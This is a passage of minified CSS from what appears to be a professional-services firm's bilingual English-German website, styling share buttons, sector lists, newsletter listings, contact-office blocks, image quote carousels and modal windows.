#share-control:checked+.share__btn .share__icon{color:#00a4e3}#share-control:checked+.share__btn .share__text{color:#000}#share-control:checked~.share__btn+.share__list{height:auto}#share-control:checked~.share__btn+.share__list .share__icon,.page-nav[class*=t-] #share-control:checked~.share__btn+.share__list .share__icon{color:#00a4e3}#share-control:checked~.share__btn+.share__list .share__text{color:#000}.share__icon{position:relative;max-width:.55555556rem;display:inline-block;line-height:1;margin-right:.44444445rem;font-size:0;top:-1px;color:#00a4e3;transition:color .2s}.share__list .share__icon{max-width:.88888889rem;flex:0 0 .88888889rem;top:-2px}.page-nav[class*=t-] .share__icon{color:#fff}.share__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.share__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__list{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;display:inline-block;vertical-align:middle;position:absolute;top:100%;left:0;width:100%;overflow:hidden;background-color:#f8f8fa;color:#024;height:0}@media (min-width: 20em){.share__list{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__link{display:flex;align-items:center;padding:.44444445rem .88888889rem 0}.share__link:last-child{padding-bottom:.44444445rem}.share--flip{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-top:-8px;margin-left:auto;align-self:flex-start;transform:translateZ(0)}.share--flip:hover .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip:hover .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}.share--flip .share__btn{color:#00a4e3;text-transform:uppercase;transition:transform .13s ease-in-out .1s}.share--flip .share__btn:hover{background:transparent}.share--flip .share__title{display:inline-block;vertical-align:middle;transition:color .2s ease-in-out}.share--flip .share__items{color:#00a4e3;background-color:#f8f8fa;height:100%;border-radius:4px;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:0;padding-left:8px;padding-right:8px;backface-visibility:hidden;transform:translate3d(0,-50%,0) rotateX(-90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__link{padding:.44444445rem .22222223rem}.share--flip .share__link .icon{max-width:1rem}@media (max-width: 61.24em){.share--flip .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}}.social-links{margin-top:.44444445rem;font-size:0;margin-left:-.22222222rem;color:#00a4e3}.social-links--footer .icon{max-width:.88888889rem}.social-links__item{display:inline-block;vertical-align:middle}.social-links__item .icon{max-height:.88888889rem;max-width:1.33333334rem}.social-links__item .icon--social-vcard{margin-left:.22222223rem}.social-links__link{display:block;padding:.22222223rem;transition:color .2s}.social-links__link:hover{color:#024;opacity:1}.page__text{margin-bottom:2.66666667rem}.page__text>*:last-child{margin-bottom:0}.page--no-header{padding-top:2.66666667rem}.page-main{max-width:50rem;margin-bottom:3.55555556rem}.page-main--wide{max-width:70rem}.page-body>*:first-child,.page__intro{min-font-size:18;max-font-size:31.104;font-size:1.2rem;line-height:1.0288065844;color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:0;letter-spacing:-.025em;max-width:50rem;margin-bottom:1.77777778rem}@media (min-width: 20em){.page-body>*:first-child,.page__intro{font-size:calc(18px + (31.104 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body>*:last-child{margin-bottom:0}.page-header{padding-top:2.66666667rem}.page-header--full{background-color:#f2f2f2;color:#00152a;padding-top:1.77777778rem;padding-bottom:0;margin-bottom:2.66666667rem;position:relative;overflow:hidden;min-height:13.33333334rem}.page-header--full .page-header__title{max-width:60rem}.page-header__title{padding-top:0;max-width:50rem;z-index:2;position:relative}@media (min-width: 61.25em){.page-header__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.page-header__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-header__title:last-child{margin-right:0}}.page-header__section{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:0;z-index:2;position:relative}.page-header__icon-container{position:absolute;top:-10px;right:0;left:30%;bottom:-10px}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:0;bottom:0;top:0}.about .page-header__icon-container,.uber .page-header__icon-container{left:auto;right:1.77777778rem}.services .page-header__icon-container>div,.dienstleistungen .page-header__icon-container>div{padding-bottom:100%;height:1px;display:block;width:100%;overflow:visible}.page-header__icon-container svg{display:block;margin-left:auto;fill:none;stroke:silver;max-height:100%;max-width:100%;stroke-width:.5px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{position:absolute;bottom:0;margin-bottom:0}@media (max-width: 61.24em){.careers .page-header__icon-container svg>*,.karriere .page-header__icon-container svg>*{fill:silver!important}}.about .page-header__icon-container svg,.uber .page-header__icon-container svg,.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{height:100%}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{position:absolute}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}@media (min-width: 61.25em){.page-header__icon-container svg{stroke:currentColor;max-height:none}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{width:100%;position:absolute;top:50%;right:0;transform:translate3d(0,-50%,0)}.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{stroke-width:.3px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{stroke:inherit;height:100%;right:0}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}}@media (min-width: 46.25em){.page-header__icon-container{transform:none}}@media (min-width: 61.25em){.page-header__icon-container{left:50%;width:40rem}.services .page-header__icon-container,.dienstleistungen .page-header__icon-container{left:auto;right:0;height:auto;display:flex;align-items:center;justify-content:center;position:absolute}.sectors .page-header__icon-container,.sektoren .page-header__icon-container{left:auto;right:0}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:auto;right:-1.77777777rem;width:100%;top:10px;bottom:0}.clients .page-header__icon-container,.mandanten .page-header__icon-container{left:auto;right:0}.about .page-header__icon-container,.uber .page-header__icon-container{right:3.55555556rem}}.page-header__icon{display:block;height:100%;margin-left:auto}.page-nav{position:relative;z-index:15}.page-section{padding-top:3.55555556rem;margin-bottom:3.55555556rem}.page-side{width:100%}@media (min-width: 46.25em){.page-side{position:relative}}@media (min-width: 61.25em){.page-side{padding-top:2.66666667rem}.article .page-side{margin-top:4.44444445rem;padding-top:0}}@media (max-width: 61.24em){.sectors .page-side,.sektoren .page-side,.about .page-side,.uber .page-side{display:none}}.page-side--abs{position:fixed;top:4.66666667rem;right:0;width:100%;z-index:11;transform:translate3d(100%,0,0)}@media (min-width: 31.25em){.page-side--abs{top:6.22222223rem}}@media (min-width: 61.25em){.page-side--abs{top:2.66666667rem;position:absolute;transform:translateZ(0)}}@media (min-width: 61.25em){.page-side--team,.page-side--search,.page-side--careers{top:0;position:absolute}}@media (min-width: 31.25em) and (max-width: 61.24em){.page-side{display:flex;flex-flow:row wrap}.page-side__col{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.page-side__col:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-side__col:last-child{margin-right:0}.page-side__col:nth-child(2n){margin-right:0;margin-left:auto}}.page-side__content{height:100vh;background-color:#f2f2f2;padding:3.55555556rem 5.33333334rem 1.77777778rem 2.66666667rem;transition:transform .5s}.page-side.is-visible .page-side__content{transform:translate3d(-100%,0,0)}@media (min-width: 61.25em){.page-side__content{background-color:transparent;padding:0rem 3.55555556rem 0rem 0rem}.page-side.is-visible .page-side__content{transform:translateZ(0)}}.page-side__trigger{position:absolute;top:3.55555556rem;left:0;height:7.11111112rem;background-color:#f2f2f2;width:2.22222223rem;outline:0;overflow:hidden;transform:translate3d(-100%,0,0);border-radius:.2em 0 0 .2em;transition:background-color .25s .25s}@media (min-width: 61.25em){.page-side__trigger{display:none}}.page-side.is-visible .page-side__trigger{background-color:#00a4e3}.page-side__trigger-text{transform:rotate(-90deg) translate3d(-100%,0,0);display:block;transform-origin:left top;line-height:2.44444445rem;right:0;left:0;bottom:50px;position:absolute;margin:auto}.page-side.is-visible .page-side__trigger-text{color:#fff}.page-side__trigger-icon{width:.88888889rem;position:absolute;bottom:1.33333334rem;left:0;right:0;display:inline-block;margin:auto;transition:color .25s .25s}.page-side.is-visible .page-side__trigger-icon{color:#fff}.sector-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#fff;transition:background-color .3s}@media (min-width: 46.25em){.sector-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.sector-list{color:#fff;background:#f2f2f2}.sector-list:hover{color:#024}.sector-list:hover .sector-list__title,.sector-list:hover .sector-list__illustration{color:#fff}.sector-list:hover .sector-list__illustration>svg{stroke:#fff}.sector-list:hover .sector-list__link{border-bottom:1px solid #fff}}.sector-list--home{margin-bottom:4.44444445rem}@media (max-width: 61.24em){.sector-list--green{background:#a5d535}}@media (min-width: 61.25em){.sector-list--green .sector-list__title{color:#a5d535}.sector-list--green:hover{background:#a5d535}}@media (max-width: 61.24em){.sector-list--orange{background:#f68722}}@media (min-width: 61.25em){.sector-list--orange .sector-list__title{color:#f68722}.sector-list--orange:hover{background:#f68722}}@media (max-width: 61.24em){.sector-list--purple{background:#97286c}}@media (min-width: 61.25em){.sector-list--purple .sector-list__title{color:#97286c}.sector-list--purple:hover{background:#97286c}}@media (max-width: 61.24em){.sector-list--blue{background:#00a4e3}.sector-list--blue .sector-list__title{color:#fff}.sector-list--blue .sector-list__link{color:#fff;border-color:#024}}@media (min-width: 61.25em){.sector-list--blue .sector-list__title{color:#00a4e3}.sector-list--blue:hover{background:#00a4e3}}@media (max-width: 61.24em){.sector-list--red{background:#f00000}.sector-list--red .sector-list__title{color:#fff}.sector-list--red .sector-list__link{color:#fff;border-color:#f00000}}@media (min-width: 61.25em){.sector-list--red .sector-list__title{color:#f00000}.sector-list--red:hover{background:#f00000}}@media (min-width: 46.25em){.sector-list__title-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.sector-list__title-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__title-container:last-child{margin-right:0}.sector-list__title-container:nth-child(4n){margin-right:0;margin-left:auto}}.sector-list__title{min-font-size:25.92;max-font-size:53.747712;font-size:1.728rem;line-height:.8930612711;margin-bottom:1.77777778rem;letter-spacing:-.02em;padding:0 10% 0 0;transition:color .3s}@media (min-width: 20em){.sector-list__title{font-size:calc(25.92px + (53.747712 - 25.92) * (100vw - 320px) / (1440 - 320))}}.u-theme-orange .sector-list__title{color:#fff}@media (max-width: 61.24em){.sector-list__title{color:#fff}}@media (min-width: 31.25em){.sector-list__list{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__list:last-child{margin-right:0}.sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.page-list--no-illo .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.page-list--no-illo .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-list--no-illo .sector-list__list:last-child{margin-right:0}.page-list--no-illo .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.sector-list--home .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem)}.sector-list--home .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list--home .sector-list__list:last-child{margin-right:0}.sector-list--home .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.page-list--no-illo .sector-list__list{-moz-columns:3;columns:3}}.u-theme-yellow .sector-list__list{color:#00152a}.sector-list__item{display:inline-block;width:100%;overflow:hidden}.sector-list__item>span{display:none}.sector-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.sector-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.sector-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.sector-list__link:hover{opacity:1;color:#fff}.sector-list__illustration{color:#fff;position:absolute;top:1.77777778rem;right:.88888889rem;width:80px;transition:color .3s}.sector-list__illustration>svg{fill:none;stroke:#d4d4d4;stroke-width:1px;position:relative}.sector-list__illustration>.icon{width:100%}@media (min-width: 46.25em){.sector-list__illustration{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));margin-left:auto;top:0;bottom:0;right:1.77777778rem}.sector-list__illustration:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__illustration:last-child{margin-right:0}.sector-list__illustration:nth-child(6n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.sector-list__illustration{right:2.66666667rem;color:rgba(199,206,215,.9)}}.sector-list__link--m100y48:hover{color:#ed135c}.sector-list__link--c26m100y44:hover{color:#be2363}.sector-list__link--m100y70:hover{color:#ed1847}.sector-list__link--c15m94y15:hover{color:#d13182}.sector-list__link--m100y100:hover{color:#ed1c24}.sector-list__link--c25m75:hover{color:#bd60a5}.sector-list__link--c49m97y37k20:hover{color:#7d255b}.section-list{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00152a;margin-bottom:1.77777778rem}@media (min-width: 20em){.section-list{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.section-list__item,.section-list__link{margin-bottom:.88888889rem}.section-list__link{display:flex;position:relative;align-items:center;transition:color .2s}.section-list__link.is-active,.section-list__link:hover{color:#00a4e3;opacity:1}.section-list__link--disabled{opacity:.5;text-decoration:line-through;cursor:default;pointer-events:none}.section-list__count{margin-left:.17777778rem;color:#ff0e58}.section-list__icon{position:absolute;top:0;bottom:0;margin:auto;left:-.88888888rem;transform:translate3d(-100%,0,0);width:.62222223rem;opacity:0;transition:left .2s,opacity .2s}.section-list__link.is-active .section-list__icon,.section-list__link:hover .section-list__icon{left:-.44444444rem;opacity:1}.newsletters-list{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem}.newsletters-list .c-section-header{border-bottom:1px solid rgba(199,206,215,.9);margin-bottom:2.66666667rem}.newsletter-list--featured{border-top:0;margin-bottom:1.77777778rem}.newsletters-list__item{position:relative;display:flex;margin-bottom:1.77777778rem}.newsletter-list__item--featured{background-color:#f2f2f2;padding:.88888889rem;flex-wrap:wrap}@media (min-width: 61.25em){.newsletter-list__item--featured{padding:1.33333334rem}}.newsletter-list__item--featured .o-btn{background-color:#e6e6ec;color:#024}.newsletter-list__item--featured .o-btn:hover{background-color:#d8d8e1}.newsletter-list__featured{flex:none;margin-top:1.77777778rem;width:100%}.newsletter-list__featured-title{padding-bottom:.44444445rem;border-bottom:1px solid rgba(199,206,215,.9)}.newsletter-list__featured-list{padding:.88888889rem 0;list-style:none;margin:0}.newsletter-list__featured-item{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;align-items:flex-start;margin-bottom:.44444445rem}@media (min-width: 20em){.newsletter-list__featured-item{font-size:calc(15px + 0*(100vw - 320px))}}.newsletter-list__featured-item>span{max-width:.66666667rem;color:#00a4e3;margin-right:.44444445rem;height:1.11111112rem}@media (min-width: 46.25em){.newsletter-list__col{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.newsletter-list__col .newsletter-list__item--featured{flex-direction:column;flex:1 0 auto;align-self:flex-start}}.newsletter-list__item-top{display:flex}.newsletters-list__media{flex:1 0 33.33%;max-width:33.33%}.newsletters-list__body{flex:1 0 66.67%;padding-left:1.33333334rem;display:flex;flex-direction:column;align-items:flex-start;max-width:66.67%}.newsletters-list__body>*{z-index:2}.newsletters-list__img{width:100%;height:auto;display:block;box-shadow:.17777778rem .17777778rem .62222223rem .08888889rem rgba(0,0,0,.2)}.newsletters-list__item-title{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;max-width:100%;transition:color .2s}@media (min-width: 20em){.newsletters-list__item-title{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.newsletters-list__item-date{display:block;color:#00a4e3}.newsletter-list__actions .o-btn:first-child{margin-bottom:.44444445rem}.c-section{margin-bottom:3.55555556rem}.c-section-header{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1.33333334rem}.c-section-header__title{flex:1 0 auto}.c-section-header__btn{margin-right:.44444445rem}.c-section-header__btn:last-child{margin-right:0}.section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 .88888889rem}.section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start;letter-spacing:-.05em}@media (min-width: 20em){.section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.faqs__block{background:#00152a;padding:1.77777778rem}@media (min-width: 46.25em){.faqs__block{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.faqs__block{padding:2.66666667rem}}.faqs__item{border-top:6px solid #00a4e3;padding-top:.88888889rem;display:block;opacity:.8;transition:opacity .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 46.25em){.faqs__item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.faqs__item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.faqs__item:last-child{margin-right:0}.faqs__item:nth-child(2n){margin-right:0;margin-left:auto}}.faqs__item:focus,.faqs__item:hover{opacity:1}.faqs__item:focus .faqs__item-title,.faqs__item:hover .faqs__item-title{color:#f68722}.faqs__item:first-child{margin-bottom:2.66666667rem}@media (min-width: 61.25em){.faqs__item:first-child{margin-bottom:0}}.faqs__item-title{min-font-size:26;max-font-size:31.104;font-size:1.7333333333rem;line-height:1.0288065844;color:#fff;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.faqs__item-title{font-size:calc(26px + (31.104 - 26) * (100vw - 320px) / (1440 - 320))}}.faqs__body{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;color:#699acc}@media (min-width: 20em){.faqs__body{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.contact-office{margin-bottom:1.77777778rem}@media (min-width: 46.25em){.contact-office{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.contact-office{margin-bottom:3.55555556rem}}.contact-office__list{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.contact-office__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.contact-office__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__list:last-child{margin-right:0}.contact-office__list:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__item{border-top:6px solid #00a4e3;margin-bottom:3.55555556rem}.contact-office__item:last-child{margin-bottom:0}.contact-office__header{display:flex;border-bottom:1px solid rgba(199,206,215,.9);justify-content:space-between;margin-bottom:.88888889rem;padding:.44444445rem 0}.contact-office__title{padding:.44444445rem 0;margin:0;width:100%}@media (min-width: 81.25em){.contact-office__title{width:auto;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__title:last-child{margin-right:0}.contact-office__title:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__btns{padding:.44444445rem 0}@media (min-width: 81.25em){.contact-office__btns{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));align-items:flex-start}.contact-office__btns:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__btns:last-child{margin-right:0}.contact-office__btns:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__address{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.4444444444;margin-bottom:.88888889rem}@media (min-width: 20em){.contact-office__address{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.contact-office__details{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;flex-wrap:wrap}.contact-office__dt{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:0 0 33.33%}.contact-office__dd{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:1 0 auto;margin:0}.contact-office__map{width:100%}.contact-office__map:before{content:"";padding-bottom:100%;display:block;height:0}@media (min-width: 46.25em){.contact-office__map{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__map:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__map:last-child{margin-right:0}.contact-office__map:nth-child(2n){margin-right:0;margin-left:auto}.contact-office__map:before{display:none}}.contact-office__map-btn{max-width:.66666667rem;margin-left:.44444445rem}@media (min-width: 61.25em){.contact-office__address{margin-bottom:0}}.case-study__item{border-top:6px solid #00a4e3;background-color:#f2f2f2;padding:1.33333334rem 1.77777778rem 1.77777778rem;margin-bottom:1.77777778rem}.case-study__item:last-child{margin-bottom:0}.case-study__item p:last-child{margin-bottom:0}.case-study__title{margin-bottom:.44444445rem}.c-list{border-top:1px solid rgba(199,206,215,.9)}.c-list__title{padding-top:.88888889rem;max-width:50rem}.list-heading{margin-bottom:.88888889rem}.list-subheading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem;color:#024;margin-bottom:.88888889rem;margin-top:2.66666667rem}.img-block{position:relative}@media (min-width: 46.25em){.img-block{display:flex;flex-flow:row wrap;flex-wrap:nowrap}}.img-block .slide-pager__item{background-color:#007fb0}.img-block .slide-pager__item.is-active{background-color:#fff}.img-block .flickity-page-dots{right:1.77777778rem;left:auto}@media (min-width: 81.25em){.img-block .flickity-page-dots{right:2.66666667rem;z-index:2}}@media (min-width: 100em){.img-block .flickity-page-dots{right:3.55555556rem}}@media (min-width: 61.25em){.about .img-block{margin-top:3.55555556rem}}.img-block__col{width:100%}@media (min-width: 46.25em){.img-block__col{flex-grow:0;flex-shrink:0;flex-basis:58.275%;max-width:58.275%;width:58.275%}.img-block__col:nth-child(n){margin-right:0;margin-left:0}.img-block__col:last-child{margin-right:0}}.img-block__col .slide--quotes{background-color:#00a4e3}.img-block__col-btn{position:absolute;bottom:1.77777778rem;left:1.77777778rem}@media (min-width: 81.25em){.img-block__col-btn{left:2.66666667rem;bottom:2.66666667rem}}@media (min-width: 100em){.img-block__col-btn{left:3.55555556rem}}.img-block__col--1{position:relative}@media (min-width: 46.25em){.img-block__col--2{margin-top:3.55555556rem;flex-grow:0;flex-shrink:0;flex-basis:45.7875%;max-width:45.7875%;width:45.7875%;position:relative;left:-4.07925%}.img-block__col--2:nth-child(n){margin-right:0;margin-left:0}.img-block__col--2:last-child{margin-right:0}}.img-block__content{width:100%}@media (min-width: 46.25em){.img-block__content{height:100%}}.img-block__content--img{position:relative}.img-block__content--img:before{display:block;content:"";width:100%;padding-top:56.25%}.img-block__content--img>*{position:absolute;top:0;left:0;right:0;bottom:0}.img-block__content--img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media (min-width: 46.25em){.img-block__content--img img{-o-object-position:70% center;object-position:70% center;height:90%}}@media (min-width: 46.25em){.img-block__content--img{position:absolute;right:0}}.img-block__quote{min-font-size:21.6;max-font-size:45;font-size:1.44rem;line-height:1.0666666667;letter-spacing:-.025em;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:1.77777778rem 1.77777778rem 5.33333334rem;background-color:#00a4e3;color:#fff;width:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between;margin:0;opacity:0;transition:opacity .3s}@media (min-width: 20em){.img-block__quote{font-size:calc(21.6px + (45 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.img-block__quote{padding:1.77777778rem 1.77777778rem 7.11111112rem}}@media (min-width: 81.25em){.img-block__quote{padding:2.66666667rem 2.66666667rem 7.11111112rem}}@media (min-width: 100em){.img-block__quote{padding:3.55555556rem 3.55555556rem 7.11111112rem}}.slide__item.is-selected .img-block__quote{opacity:1;transition:opacity .4s .4s}.img-block__quote-mark{position:absolute;transform:translate(-120%)}.img-block__quote-mark--end{position:relative;display:inline-block;transform:none;margin-left:-.44444444rem}.img-block__quote-mark--german,html[lang=de] .img-block__quote-mark{display:none}html[lang=de] .img-block__quote-mark--german{display:inline-block}.img-block__footer{margin-top:1.77777778rem;letter-spacing:0;color:#024}@media (min-width: 61.25em){.img-block__wrapper--front{padding-top:7.11111112rem;display:flex;justify-content:flex-end}}.text-block__title{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;color:#00a4e3;padding-bottom:1.33333334rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.text-block__title{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}body.vanilla-modal .modal-hider{position:absolute;left:-99999em}.modal{display:none}.modal-whitepaper{padding:3.55555556rem;width:620px;max-width:100%}.vanilla-modal .modal{display:block;position:fixed;content:" ";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0ms .2s;text-align:center;overflow:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.vanilla-modal .modal>*{display:inline-block;white-space:normal;vertical-align:middle;text-align:left}.vanilla-modal .modal:before{display:inline-block;overflow:hidden;width:0;height:100%;vertical-align:middle;content:" "}.vanilla-modal.modal-visible .modal{z-index:99;opacity:1;transition:opacity .2s}.modal-inner{position:relative;overflow:hidden;max-width:90%;max-height:90%;overflow-x:hidden;overflow-y:auto;background:#fff;z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0ms .2s}.modal-visible .modal-inner{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s}[data-modal-close]:not(.close-modal-link):not(.modal__close){position:absolute;z-index:2;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:13px;cursor:pointer;text-align:center;background:#fff;box-shadow:-1px 1px 2px rgba(0,0,0,.2)}.modal{background-color:rgba(0,0,0,.2);padding:1.77777778rem}.modal__wrapper{max-width:55.55555556rem;margin:0 auto}.modal__content{background-color:#fff}.modal__slide-item{padding:.88888889rem;background-color:#fff}.modal__slide-heading{color:#024}.modal__slide-heading--submitted{text-align:center}.modal__toggle-group{display:flex;flex-flow:row wrap;text-align:center}.modal__toggle{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 